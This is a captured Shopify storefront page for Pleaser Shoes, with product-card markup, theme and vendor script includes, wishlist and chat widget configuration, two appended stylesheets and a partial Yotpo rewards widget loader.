<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_375x375_crop_center.jpg?v=1696461116" srcset="//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_375x375_crop_center.jpg?v=1696461116 375w,//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_770x770_crop_center.jpg?v=1696461116 770w" alt="black" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="adore-1020bm" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/adore-1020bm" title="Adore-1020" class="product-card-title">Adore-1020</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$101.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
				
				<span class="product-card-info__available-options">Available in 33 colors</span>
			
		</div>
		
			

			

			

</div>
</product-card>
									</li>
									

									<li class="columns">
										<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/detachable-ankle-straps" title="Detachable Clear Ankle Straps" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/products/dasc-1_40057b82-f616-43c6-9b13-5188a7f8acb3_20x20_crop_center.jpg?v=1613177470" data-srcset="//pleasershoes.com/cdn/shop/products/dasc-1_40057b82-f616-43c6-9b13-5188a7f8acb3_375x375_crop_center.jpg?v=1613177470 375w,//pleasershoes.com/cdn/shop/products/dasc-1_40057b82-f616-43c6-9b13-5188a7f8acb3_770x770_crop_center.jpg?v=1613177470 770w" alt="clear" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/products/dasc-1_40057b82-f616-43c6-9b13-5188a7f8acb3_375x375_crop_center.jpg?v=1613177470" srcset="//pleasershoes.com/cdn/shop/products/dasc-1_40057b82-f616-43c6-9b13-5188a7f8acb3_375x375_crop_center.jpg?v=1613177470 375w,//pleasershoes.com/cdn/shop/products/dasc-1_40057b82-f616-43c6-9b13-5188a7f8acb3_770x770_crop_center.jpg?v=1613177470 770w" alt="clear" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="detachable-ankle-straps" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/detachable-ankle-straps" title="Detachable Clear Ankle Straps" class="product-card-title">Detachable Clear Ankle Straps</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$11.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
		</div>
		
			

			

			

</div>
</product-card>
									</li>
									

									<li class="columns">
										<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/adore-709bm" title="Adore-709" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_20x20_crop_center.jpg?v=1696463701" data-srcset="//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_375x375_crop_center.jpg?v=1696463701 375w,//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_770x770_crop_center.jpg?v=1696463701 770w" alt="black/black" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_375x375_crop_center.jpg?v=1696463701" srcset="//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_375x375_crop_center.jpg?v=1696463701 375w,//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_770x770_crop_center.jpg?v=1696463701 770w" alt="black/black" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="adore-709bm" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/adore-709bm" title="Adore-709" class="product-card-title">Adore-709</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$63.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
				
				<span class="product-card-info__available-options">Available in 23 colors</span>
			
		</div>
		
			

			

			

</div>
</product-card>
									</li>
									
</ul>
						</div>
					</div></div>
		</div>

	</div>
</div>

<link rel="stylesheet" href="//pleasershoes.com/cdn/shop/t/108/assets/product-grid.css?v=139952828511736141861767200838" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//pleasershoes.com/cdn/shop/t/108/assets/predictive-search.css?v=76586427408810989831767200838" media="print" onload="this.media='all'">
<link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-predictive-search.css?v=55959197763894920811767200838" rel="stylesheet" type="text/css" media="all" />

<noscript>
	<link href="//pleasershoes.com/cdn/shop/t/108/assets/product-grid.css?v=139952828511736141861767200838" rel="stylesheet" type="text/css" media="all" />
	<link href="//pleasershoes.com/cdn/shop/t/108/assets/predictive-search.css?v=76586427408810989831767200838" rel="stylesheet" type="text/css" media="all" />
	<link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-predictive-search.css?v=55959197763894920811767200838" rel="stylesheet" type="text/css" media="all" />√√
</noscript>

		<div class="click-capture"></div>
	</div>

	<script src="//pleasershoes.com/cdn/shop/t/108/assets/vendor.min.js?v=157477036952821991051767200838" type="text/javascript"></script>
	
	
		<script src="//pleasershoes.com/cdn/shop/t/108/assets/product.js?v=146115217072074703451767200838" type="text/javascript"></script>
	
	<script src="//pleasershoes.com/cdn/shop/t/108/assets/slideshow.js?v=20324194101800076201767200838" type="text/javascript"></script>
	<script src="//pleasershoes.com/cdn/shop/t/108/assets/app.js?v=98960051873977206141767200838" type="text/javascript"></script>
	<script type="module" src="//pleasershoes.com/cdn/shop/t/108/assets/scroll-shadow.js?v=20320457967675250001767200838" defer="defer"></script>
	<script src="//pleasershoes.com/cdn/shop/t/108/assets/predictive-search.js?v=165469390560483649961767200838" defer="defer"></script><script src="//pleasershoes.com/cdn/shop/t/108/assets/product-recommendations.js?v=5872399794701766591767200838" defer="defer"></script><script src="//pleasershoes.com/cdn/shop/t/108/assets/back-to-top.js?v=8284912484804092081767200838" defer="defer"></script>
<back-to-top class="back-to-top">
<svg width="11" height="16" viewBox="0 0 11 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path class="back-to-top--bar" d="M4.87654 2.34497C4.87654 1.99178 5.16285 1.70547 5.51604 1.70547C5.86922 1.70547 6.15554 1.99179 6.15554 2.34497V15.5613C6.15554 15.9144 5.86922 16.2008 5.51604 16.2008C5.16285 16.2008 4.87654 15.9144 4.87654 15.5613V2.34497Z" fill="var(--color-accent)"/>
<path class="back-to-top--handle" d="M0.197525 5.0502L5.02195 0.225769C5.14739 0.100345 5.32293 0.0251028 5.48588 0C5.66143 -7.67342e-09 5.83696 0.0752197 5.96239 0.200647L10.7994 5.03761C10.9373 5.17554 11 5.33858 11 5.51412C11 5.68967 10.9248 5.8652 10.7994 5.99063C10.5486 6.254 10.1223 6.254 9.85892 5.99063L6.16301 2.30726C5.72921 2.1318 5.72921 1.70547 4.83387 2.29472L1.13796 5.99063C0.887198 6.254 0.460891 6.254 0.197525 5.99063C-0.0658415 5.73987 -0.0658415 5.31356 0.197525 5.0502Z" fill="var(--color-accent)"/>
</svg>
</back-to-top>

	<script>
		document.addEventListener("cart:item-added", function (evt) {
			document.querySelector('.thb-item-count').classList.remove('thb-item-count--hide');
		});		
	</script>

    <script type="text/javascript">
    (function(d, src, c) { var t=d.scripts[d.scripts.length - 1],s=d.createElement('script');s.id='la_x2s6df8d';s.async=true;s.src=src;s.onload=s.onreadystatechange=function(){var rs=this.readyState;if(rs&&(rs!='complete')&&(rs!='loaded')){return;}c(this);};t.parentElement.insertBefore(s,t.nextSibling);})(document,
    'https://ps-dc.ladesk.com/scripts/track.js',
    function(e){ LiveAgent.createButton('s5pcakm4', e); });
    </script>

    <script>
      document.querySelector('#customerSupport').addEventListener('click', e => {
        document.querySelector('[title="Contact us button"]').click();
      })
    </script>

  <script type="text/javascript">
  (function(d, src, c) { var t=d.scripts[d.scripts.length - 1],s=d.createElement('script');s.id='la_x2s6df8d';s.async=true;s.src=src;s.onload=s.onreadystatechange=function(){var rs=this.readyState;if(rs&&(rs!='complete')&&(rs!='loaded')){return;}c(this);};t.parentElement.insertBefore(s,t.nextSibling);})(document,
  'https://ps-dc.ladesk.com/scripts/track.js',
  function(e){ LiveAgent.createButton('s5pcakm4', e); });
  </script>

<div id="shopify-block-AYUlraVkxNys5bytlS__4139971114690857691" class="shopify-block shopify-app-block">
<script id="wkCollectionButtons" type="application/json">
  {
    "injectMethod": "insertAfter",
    "buttonPlacement": "top-end",
    "productLinkSelector": "",
    "injectReferenceJs": "(target, app) => target",
    "floatingReferenceJs": "(target, app) => target",
    "productHandleJs": "(target, app) => app.theme.getProductHandle(target.element.href)",
    "productVariantJs": "(target, app) => app.theme.getVariantId(target.element.href)",
    "integration": {
      "productLinkSelector": "",
      "injectReferenceJs": "(target, app) => target",
      "floatingReferenceJs": "(target, app) => target",
      "productHandleJs": "(target, app) => app.theme.getProductHandle(target.element.href)",
      "productVariantJs": "(target, app) => app.theme.getVariantId(target.element.href)"
    }
  }
</script>

  <script type="module" src="https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/block-wishlist-button-collection.js"></script>

<style>
  wishlist-button-collection {
    --icon-size: 18px;
    --icon-stroke-width: 1.2px;
    --button-offset-vertical: 0px;
    --button-offset-horizontal: 0px;
    --button-background-size: 34px;
    --button-background-border-radius: 24px;
    --button-border-width: 1px;
    --button-background-opacity: 85%;

    --button-background: none;
    --button-border: none;
    --icon-stroke: rgb(var(--wk-color-accent-1));

    
  }
</style>

</div><div id="shopify-block-Ad3BsTFFLOTdHUW5IT__14197025361042770389" class="shopify-block shopify-app-block">

  <script>
    window.WishlistKingAppLoaderURL = "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/app-loader.js";
  </script>
  <script id="wkAppSettings" type="application/json">
    {
      "assets": {
        "themeCssFile": null,
        "localeJsonFile": "locale-en.json",
        "appBaseCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/app-base.css",
        "componentWishlistButtonBlockJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-button-block.js",
        "componentWishlistLinkJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-link.js",
        "componentWishlistLinkCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-link.css",
        "componentWishlistLinkBlockJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-link-block.js",
        "componentWishlistPageBundleJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-page-bundle.js",
        "componentWishlistPageBundleCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-page-bundle.css",
        "componentWishlistLinkFloatingJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-link-floating.js",
        "componentWishlistLinkFloatingCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-link-floating.css",
        "componentWishlistButtonCollectionJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-button-collection.js",
        "componentWishlistButtonCollectionCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-button-collection.css",
        "componentWishlistButtonProductJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-button-product.js",
        "componentWishlistButtonProductCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-button-product.css",
        "componentSaveForLaterCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-save-for-later.css",
        "componentAccountDialogCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-account-dialog.css"
      },
      "config": {
        "apiHost": "https:\/\/api.appmate.io\/v2",
        "customerId": null,
        "customerEmail": null,
        "customerTags": null,
        "customerName": null,
        "shopName": "Pleaser Shoes",
        "shopDomain": "pleasershoes.com",
        "shopPermanentDomain": "pleaser-usa.myshopify.com",
        "shopMoneyFormat": "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
        "shopMoneyFormatWithCurrency": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
        "shopCustomerAccountsEnabled": true,
        "fileUrl": "\/\/pleasershoes.com\/cdn\/shop\/files\/?v=7433",
        "storefrontAccessToken": "c942f98471cb2ec483012624715fcf1a",
        "storefrontVersion": "2024-10",
        "localeIsoCode": "en",
        "token": "b2974c6264619dd70e33d9932c8807a77bf44d62de913e033698eb60b3dbc576"
      },
      "settings": {
        "general": {
          "appLoading": "LAZY",
          "wishlistPath": "\/apps\/wishlist",
          "wishlistAccessMode": "UNRESTRICTED",
          "wishlistMode": "PRODUCT"
        },
        "money": {
          "withCurrency": true
        },
        "integrations": {
          "wishlistAnalytics": {
            "enabled": true
          },
          "klaviyo": {
            "enabled": false
          },
          "metaPixel": {
            "enabled": true
          },
          "googleAnalytics": {
            "enabled": true
          }
        }
      },
      "collectionButtons": {
        "productLinkSelector": ".product-card .product-featured-image-link[href*=\"\/products\/\"]",
        "injectMethod": "insertAfter",
        "injectReferenceJs": "(target, app) => target",
        "floatingReferenceJs": "(target, app) => target",
        "productHandleJs": "(target, app) => app.theme.getProductHandle(target.element.href)",
        "productVariantJs": "(target, app) => app.theme.getVariantId(target.element.href)"
      }
    }
  </script>
  
    <script type="module" src="https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/block-app-settings.js"></script>
  
  <style>
    :root {
      --wk-color-solid-button-label: 255, 255, 255;
      --wk-color-accent-1: 0, 0, 0;
      --wk-color-accent-2: 0, 0, 0;
      --wk-color-outline-button-label: 0, 0, 0;
      --wk-color-background-1: 255, 255, 255;
      --wk-color-background-2: 255, 255, 255;
      --wk-color-text: 0, 0, 0;
      --wk-button-min-height: 45px;
      --wk-button-border-width: 1px;
      --wk-button-border-radius: 0px;
      --wk-input-min-height: 45px;
      --wk-input-border-width: 1px;
      --wk-input-border-radius: 0px;
      --wk-shadow-opacity: 15%;
      --wk-shadow-horizontal-offset: 0px;
      --wk-shadow-vertical-offset: 2px;
      --wk-shadow-blur: 4px;
      --wk-font-text-scale: 1.0;
    }
  </style>


</div><div id="shopify-block-ASFd4aGtkL1V1dGtKa__13655089695959051254" class="shopify-block shopify-app-block"><script id="wkThemeCode" type="application/json">
  {
    "customIconsUrl": null,
    "addToCartJsUrl": null,
    "productCardJsUrl": null,
    "wishlistPageJsUrl": null,
    "eventSubscribersJsUrl": null,
    "localeJsonUrl": null,
    "customCssUrl": null,
    "collectionButtonsJsUrl": null,
    "productPageButtonsJsUrl": null,
    "headerLinkJsUrl": null,
    "wishlistLinkHeadlessJsUrl": "https:\/\/cdn.appmate.io\/themecode\/pleaser-usa\/main\/wishlist-link-headless.js?v=1696448168627425",
    "wishlistButtonHeadlessJsUrl": null,
    "saveForLaterJsUrl": null,
    "customDataUrl": null,
    "addWishlistToCartJsUrl": null,
    "accountDialogUrl": null
  }
</script>

  <script type="module" src="https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/block-code-access.js"></script>


</div><div id="shopify-block-ANE4wZWpEQU9nQkpJY__6680288666557934739" class="shopify-block shopify-app-block"><script id="wkWishlistPage" type="application/json">
  {
    "showVendor": false,
    "showProductTitle": true,
    "showPrice": true,
    "showShareButton": true,
    "showBuyAllButton": false,
    "showClearButton": false,
    "moveToCart": false,
    "ctaButton": "add-to-cart",
    "productOptions": "dropdowns",
    "wishlistEmptyLink": "\/collections\/all",
    "removeButtonStyle": "icon"
  }
</script>

  <script type="module" src="https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/block-wishlist-page.js"></script>

<style>
  wishlist-page {
    --text-color: var(--wk-color-text);
    --page-max-width: 1200px;
    --page-padding-top: 30px;
    --page-padding-bottom: 30px;
    --button-min-height: var(--wk-button-min-height);
    --button-border-width: var(--wk-button-border-width);
    --button-border-radius: var(--wk-button-border-radius);
    --input-min-height: var(--wk-input-min-height);
    --input-border-width: var(--wk-input-border-width);
    --input-border-radius: var(--wk-input-border-radius);

    --grid-columns-xs: 2;
    --grid-columns-sm: 2;
    --grid-columns-md: 3;
    --grid-columns-lg: 4;
    --grid-columns-xl: 5;

    --cta-button-background: rgb(var(--wk-color-accent-1));
    --cta-button-border: solid var(--button-border-width) rgb(var(--wk-color-accent-1));
    --cta-button-color: rgb(var(--wk-color-solid-button-label));

    --variant-input-background: rgb(var(--wk-color-background-1));
    --variant-input-border: solid var(--input-border-width) rgba(var(--wk-color-text));
    --variant-input-color: rgb(var(--wk-color-text));
    --variant-input-selected-background: var(--variant-input-background);
    --variant-input-selected-border: solid var(--input-border-width) rgba(var(--wk-color-text));
    --variant-input-selected-color: var(--variant-input-color);
    --variant-input-selected-shadow: 0 0 0 var(--input-border-width) rgb(var(--wk-color-text));

    --price-justify-content: center;

    --option-select-label-display: none;

    --image-aspect-ratio: 1/1;
    --image-object-fit: cover;
    --meta-text-align: center;
  }
</style>

</div><div id="shopify-block-AeHhSMHRscDBnTDlvW__15885745614559378752" class="shopify-block shopify-app-block"><div id="accessibly-config" style="display:none">
    {"themeColor":"#c20000","iconColor":"#c20000","showLogo":false,"topBottomPosition":10,"rightLeftPosition":10,"iconSize":"custom","iconCustomSize":32,"position":"bottom-right"}
</div>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pleasershoes.com/cdn/shop/t/108/assets/cs-mobile-menu.css?v=11800850279227600861767200838
body_size: -554
content:
.mobile-menu{padding-top:35px}.mobile-menu-drawer .sub-menu .parent-link-back{margin-top:30px;margin-bottom:25px;text-transform:uppercase}.mobile-menu-drawer .sub-menu button{text-transform:uppercase}.mobile-toggle span{width:25px;top:14px}.mobile-toggle span:nth-child(2){top:22px}.mobile-toggle span:nth-child(3){top:30px}.mobile-toggle-wrapper.active span:nth-child(3){top:29px}.mobile-menu-drawer .thb-mobile-menu-footer .thb-mobile-account-link svg{height:28px;margin-right:10px}.mobile-menu-drawer .thb-mobile-menu-footer .thb-mobile-account-link svg path{stroke:none!important}.mobile-menu-drawer .thb-mobile-menu-footer .thb-mobile-account-link{font-size:17px}.mobile-menu li>a,.mobile-menu li summary{border-bottom:none;font-size:15px;text-transform:uppercase}.mobile-menu li>a,.mobile-menu li summary{min-height:50px}
/*# sourceMappingURL=/cdn/shop/t/108/assets/cs-mobile-menu.css.map?v=11800850279227600861767200838 */


--- FILE ---
content_type: text/css
request_url: https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/attribute-bars/bar-classic.1dd8f253.css
body_size: 324
content:
.okeReviews[data-oke-container] .oke-barClassic,div.okeReviews .oke-barClassic{position:relative;height:8px}.okeReviews[data-oke-container] .oke-barClassic-bg,.okeReviews[data-oke-container] .oke-barClassic-shading,div.okeReviews .oke-barClassic-bg,div.okeReviews .oke-barClassic-shading{position:absolute;top:0;left:0;height:100%}.okeReviews[data-oke-container] .oke-barClassic-bg,div.okeReviews .oke-barClassic-bg{border:1px solid var(--oke-attributeBar-borderColor);background-color:var(--oke-attributeBar-backgroundColor);width:100%}.okeReviews[data-oke-container] .oke-barClassic-bg-shading,div.okeReviews .oke-barClassic-bg-shading{height:100%;background-color:var(--oke-attributeBar-shadingColor)}.okeReviews[data-oke-container] .oke-barClassic-bg-centerLine,.okeReviews[data-oke-container] .oke-barClassic-bg:after,.okeReviews[data-oke-container] .oke-barClassic-bg:before,div.okeReviews .oke-barClassic-bg-centerLine,div.okeReviews .oke-barClassic-bg:after,div.okeReviews .oke-barClassic-bg:before{content:"";display:block;width:1px;height:100%;background-color:var(--oke-attributeBar-borderColor);position:absolute;top:0;transform:translate(-50%)}.okeReviews[data-oke-container] .oke-barClassic-bg-centerLine,div.okeReviews .oke-barClassic-bg-centerLine{left:50%}.okeReviews[data-oke-container] .oke-barClassic-bg:before,div.okeReviews .oke-barClassic-bg:before{left:25%}.okeReviews[data-oke-container] .oke-barClassic-bg:after,div.okeReviews .oke-barClassic-bg:after{left:75%}.okeReviews[data-oke-container] .oke-barClassic-marker,div.okeReviews .oke-barClassic-marker{margin:0 1px;height:8px;position:relative;z-index:2}.okeReviews[data-oke-container] .oke-barClassic-marker-dot,div.okeReviews .oke-barClassic-marker-dot{width:14px;height:14px;position:absolute;top:-3px;background-color:var(--oke-attributeBar-markerColor);transform:translateX(-50%)}.okeReviews[data-oke-container] .oke-barClassic--centered .oke-barClassic-bg-centerLine,div.okeReviews .oke-barClassic--centered .oke-barClassic-bg-centerLine{height:22px;top:-8px}.okeReviews[data-oke-container] .oke-barClassic--leftPadding,div.okeReviews .oke-barClassic--leftPadding{padding-left:6px}.okeReviews[data-oke-container] .oke-barClassic--rightPadding,div.okeReviews .oke-barClassic--rightPadding{padding-right:6px}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-widgetsrepository.yotpo.com/v1/loader/WYMLJfcHXU3ruxwrHb8yuw
body_size: 15120
content:

if (typeof (window) !== 'undefined' && window.performance && window.performance.mark) {
  window.performance.mark('yotpo:loader:loaded');
}
var yotpoWidgetsContainer = yotpoWidgetsContainer || { guids: {} };
(function(){
    var guid = "WYMLJfcHXU3ruxwrHb8yuw";
    var loader = {
        loadDep: function (link, onLoad, strategy) {
            var script = document.createElement('script');
            script.onload = onLoad || function(){};
            script.src = link;
            if (strategy === 'defer') {
                script.defer = true;
            } else if (strategy === 'async') {
                script.async = true;
            }
            script.setAttribute("type", "text/javascript");
            script.setAttribute("charset", "utf-8");
            document.head.appendChild(script);
        },
        config: {
            data: {
                guid: guid
            },
            widgets: {
            
                "1121830": {
                    instanceId: "1121830",
                    instanceVersionId: "448146715",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-my-rewards/app.v1.4.9-7151.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/MyRewardsWidget/WYMLJfcHXU3ruxwrHb8yuw/css-overrides/css-overrides.2025_05_15_02_40_05_872.css",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "rgba(24,24,24,1)",
                      "headline-font-size": 34,
                      "layout-add-background": "true",
                      "layout-background-color": "rgba(248,249,248,1)",
                      "logged-in-description-color": "#C20000FF",
                      "logged-in-description-font-size": "22",
                      "logged-in-description-text": "{{current_point_balance}} points",
                      "logged-in-description-tier-status-text": "{{current_vip_tier_name}} tier",
                      "logged-in-headline-color": "rgba(24,24,24,1)",
                      "logged-in-headline-font-size": 34,
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "Redeem points",
                      "logged-in-primary-button-url": "pleasershoes.com/checkout",
                      "logged-in-secondary-button-text": "Rewards history",
                      "logged-out-headline-color": "rgba(24,24,24,1)",
                      "logged-out-headline-font-size": 34,
                      "logged-out-headline-text": "How it Works",
                      "logged-out-selected-step-name": "step_2",
                      "mode-is-page-settings": false,
                      "primary-button-background-color": "rgba(24,24,24,1)",
                      "primary-button-text-color": "#FFFFFFFF",
                      "primary-button-type": "rounded_filled_rectangle",
                      "primary-font-name-and-url": "caslon-bold@400|https://cdn-widgetsrepository.yotpo.com/brandkit/custom-fonts/zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0/caslon-bold/caslon-bold-400.css",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account and\nearn 30 points.",
                      "reward-step-1-settings-description-color": "rgba(24,24,24,1)",
                      "reward-step-1-settings-description-font-size": 14,
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "rgba(194,0,0,1)",
                      "reward-step-1-settings-title": "Sign Up",
                      "reward-step-1-settings-title-color": "rgba(24,24,24,1)",
                      "reward-step-1-settings-title-font-size": 24,
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points when\nyou shop. Points are issued when your order ships.",
                      "reward-step-2-settings-description-color": "rgba(24,24,24,1)",
                      "reward-step-2-settings-description-font-size": 14,
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "rgba(194,0,0,1)",
                      "reward-step-2-settings-title": "Earn Points",
                      "reward-step-2-settings-title-color": "rgba(24,24,24,1)",
                      "reward-step-2-settings-title-font-size": 24,
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive rewards.",
                      "reward-step-3-settings-description-color": "rgba(24,24,24,1)",
                      "reward-step-3-settings-description-font-size": 14,
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "rgba(194,0,0,1)",
                      "reward-step-3-settings-title": "Redeem Points",
                      "reward-step-3-settings-title-color": "rgba(24,24,24,1)",
                      "reward-step-3-settings-title-font-size": 24,
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(0,0,0,0.79)",
                      "rewards-history-balance-display": "points",
                      "rewards-history-headline-color": "#000000",
                      "rewards-history-headline-font-size": "26",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-expiration-col-text": "Points expire on",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "rgba(24,24,24,1)",
                      "secondary-button-text-color": "rgba(24,24,24,1)",
                      "secondary-button-type": "rounded_rectangle",
                      "secondary-font-name-and-url": "Questrial@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/questrial/v1/questrial_400.css",
                      "show-logged-in-description-points-balance": true,
                      "show-logged-in-description-tier-status": true,
                      "view-grid-points-column-color": "#C20000FF",
                      "view-grid-rectangular-background-color": "#F5D8D8FF",
                      "view-grid-type": "border"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isOptInFlowEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "isVipTiersEnabled": true,
                      "merchantId": "227520",
                      "platformName": "shopify",
